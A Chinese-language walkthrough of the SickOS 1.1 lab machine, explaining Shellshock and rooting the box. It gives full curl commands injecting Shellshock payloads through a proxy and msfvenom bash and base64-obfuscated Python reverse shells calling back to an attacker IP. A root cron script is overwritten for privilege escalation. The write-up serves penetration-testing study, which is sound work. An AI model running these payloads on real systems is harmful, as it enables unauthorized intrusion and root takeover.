本文主要是介绍SickOS1.1 - Shellshock原理和利用过程精讲,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

SickOS1.1的另一种思路;用另一种方法打透这台机器



Nikto扫描

正常都是-h扫描;有代理就用-useproxy 指向的代理ip:端口

nikto -h 192.168.218.157 -useproxy 192.168.218.157:3128

apache版本,有点低,现在都是2.4.54版本了,可能也有漏洞利用方法、同样也有squid/3.1.19

还提示了一个OSVBD的一个编号,shellshock漏洞,应该是关于apche的

shellshokc漏洞原理



/cgi-bin/status目录

通过bash获得权限、只要通过环境变量与bash有操作的,4.1版本之前都可以的,



shellshokc验证

curl -v --proxy http://192.168.218.157:3128 http://192.168.218.157/cgi-bin/status -H "Refer:() { test;}; echo 'Content-Type: text/plan'; echo; /usr/bin/id;exit"

这里我们使用curl

-v更丰富信息

–proxy指定代理服务器

有uid=33(www-data) gid=33(www-data) groups=33(www-data)这个就说明有shellshokc

shellshock获取初始系统shell

生成payload

msfvenom -p cmd/unix/reverse_bash lhost=192.168.218.145 lport=443 -f raw

bash -c '0<&84-;exec 84<>/dev/tcp/192.168.218.145/443;sh <&84 >&84 2>&84'

运行payload

curl -v --proxy http://192.168.218.157:3128 http://192.168.218.157/cgi-bin/status -H "Refer:() { test;}; 0<&84-;exec 84<>/dev/tcp/192.168.218.145/443;sh <&84 >&84 2>&84"curl





开启监听,但是sh好像出问题了

没有那个文件或者路径

msfvenom生成的不完全对,sh未必环境变量设好,就没法使用,简写的路径不行,要写成完整的路径

cron自动任务提权

将sh改为/bin/sh就可以了



dpkg -l可以看一下装了哪些软件

解决下shell问题;一般是python

python -c 'import pty;pty.spawn("/bin/bash")'

目前到这里我们可以继续上一篇文章思路继续走,我们再找一找其他更好方法

看一下sudo -l 要密码,我们通过反弹shell获得交互式,暂时无法走通这个路

看一下本地文件内status

看到这想到上一个靶机进行自动任务提权条件,root;然后cho “/bin/bash -i >& /dev/tcp/192.168.218.145/4443 0>&1” >> /usr/lib/cgi-bin/status

运行./,确实能够再次交互,但不是root用户,还是相同用户,回头一想,这可能不是自动任务,还是以本地用户权限运行,可以使用sudo来运行,但咱不知道www-data密码,所以这个路也不行



换个思路,这个用户www-data主要是为网站使用,进入html看有啥提示;html进不去,那就逐级进入看



看一下robots.txt就是暴露wolf管理系统信息



看一下.bash_history历史记录;没什么有用信息



再往下看文件;打印两句话,我试着非常频繁地连接事物,您可能想尝试我的服务;

那可能是定时任务;

当然在实战中不会有这样的提示,我们攻击要形成即使不提示都要对这些基本能提权的思路去提取信息



进入/etc/看一下crontab

貌似没啥东西





但我们也看到了cron.d;顺便也看一下

他说这是一个路径

ls -laih看一下

.placeholder是一个占位符

automate说每分钟以root权限python运行/var/www/connect.py文件;那我们思路就很明确了

rooted



既然他是py文件,那我们就用msfvenom生成payload

msfvenom -p cmd/unix/reverse_python lhost=192.168.218.145 lport=222 -f raw

python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNp9j0ELwjAMhf9K6akF6WxRmYwehkwQUcHtPlytbDjbsnT/35VVvC2XkPe9vJDu4+zgEVj11h6tUCgYGzdYpQGiYCFDrQUvMd8LxncpEzxlfLPFGQrrUgiRIZBzCpsbiVN+rE/Xovplz2J5O5zrsroX+YVOm0xZY7TyhIQz0RqS6UQtsOfoBAH26nptLKHRsF6CfAmKCTr5/5OpR98TnDSdSaDF9AvvrlGY')[0])))"



这个写入python文件的编辑器非常诡异

vi与vim;看博主说用vi,按o是另起一行,然后粘贴,

esc然后冒号wq,可能只是视图效果不好吧

cat看一下,正常



监听;有反应,root用户;a0216ea4d51874464078c618298b1367.txt与上一篇文章一样,自动任务提权也完成了

总结

nikto扫描出shellshock漏洞、使用curl指定代理服务器测试一下,正常,使用msfvenom生成bash的反弹shell,是初级权限用户,进行信息收集,自动化任务有提权方法,构造py再次获得反弹shell,再次拿到root

